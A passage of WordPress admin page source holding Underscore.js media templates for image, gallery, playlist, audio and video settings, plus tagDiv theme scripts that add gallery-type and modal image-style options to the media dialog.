					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank" rel="noopener">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Poster Image</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Remove poster image</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						The srclang, label, and kind values can be edited to set the video track language and kind.						</span>
						<button type="button" class="button-link remove-setting remove-track">Remove video track</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Tracks (subtitles, captions, descriptions, chapters, or metadata)</span><br />
					<em>There are no associated subtitles.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>No items found.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Image crop area preview. Requires mouse interaction." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview">
		<h2>Preview</h2>
		<strong aria-hidden="true">As a browser icon</strong>
		<div class="favicon-preview">
			<img src="https://periodicaltoday.com/wp-admin/images/browser.png" class="browser-preview" width="182" height="" alt="" />

			<div class="favicon">
				<img id="preview-favicon" src="{{ data.url }}" alt="Preview as a browser icon" />
			</div>
			<span class="browser-title" aria-hidden="true"><# print( 'Periodical Today' ) #></span>
		</div>

		<strong aria-hidden="true">As an app icon</strong>
		<div class="app-icon-preview">
			<img id="preview-app-icon" src="{{ data.url }}" alt="Preview as an app icon" />
		</div>
	</script>

		<script type="text/html" id="tmpl-td-custom-gallery-setting">
		<label class="setting">
			<span>Gallery Type</span>
			<select data-setting="td_select_gallery_slide">
				<option value="">Default </option>
				<option value="slide">TagDiv Slide Gallery</option>
			</select>
		</label>

		<label class="setting">
			<span>Gallery Title</span>
			<input type="text" value="" data-setting="td_gallery_title_input" />
		</label>
	</script>

	<script>

		jQuery(document).ready(function(){

			// add your shortcode attribute and its default value to the
			// gallery settings list; $.extend should work as well...
			_.extend(wp.media.gallery.defaults, {
				td_select_gallery_slide: '', td_gallery_title_input: ''
			});

			// merge default gallery settings template with yours
			wp.media.view.Settings.Gallery = wp.media.view.Settings.Gallery.extend({
				template: function(view){
					return wp.media.template('gallery-settings')(view)
						+ wp.media.template('td-custom-gallery-setting')(view);
				}
//	            ,initialize: function() {
//		            if (typeof this.model.get('td_select_gallery_slide') == 'undefined') {
//			            this.model.set({td_select_gallery_slide: 'slide'});
//		            }
//	            }
			});

			//console.log();
			// wp.media.model.Attachments.trigger('change')
		});

	</script>
	<script type="text/javascript">

		(function (){

			var td_template_content = jQuery('#tmpl-image-details').text();

			var td_our_content = '' +

                // modal image settings
                '<div class="setting">' +
                '<span>Modal image</span>' +
                '<div class="button-large button-group" >' +
                '<button class="button active td-modal-image-off" value="left">Off</button>' +
                '<button class="button td-modal-image-on" value="left">On</button>' +
                '</div><!-- /setting -->' +

                // image style settings
                '<div class="setting">' +
                '<span>tagDiv image style</span>' +
                '<select class="size td-wp-image-style">' +
                '<option value="">Default</option>' +
                                '</select>' +
                '</div>' +
                '</div>';

			//inject our settings in the template - before <div class="setting align">
			td_template_content = td_template_content.replace('<fieldset class="setting-group">', td_our_content + '<fieldset class="setting-group">');

			//save the template
			jQuery('#tmpl-image-details').html(td_template_content);

			//modal off - click event
            jQuery(".td-modal-image-on").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}
				td_add_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").removeClass('active');
				jQuery(".td-modal-image-on").addClass('active');
			});

			//modal on - click event
            jQuery(".td-modal-image-off").on( "click", function() {
				if (jQuery(this).hasClass('active')) {
					return;
				}

				td_remove_image_css_class('td-modal-image');

				jQuery(".td-modal-image-off").addClass('active');
				jQuery(".td-modal-image-on").removeClass('active');
			});

			// select change event
            jQuery(".td-wp-image-style").on( "change", function() {
				switch (jQuery( ".td-wp-image-style").val()) {

					
					default:
						td_clear_all_classes(); //except the modal one
						jQuery('*[data-setting="extraClasses"]').change(); //trigger the change event for backbonejs
				}
			});

			//util functions to edit the image details in wp-admin
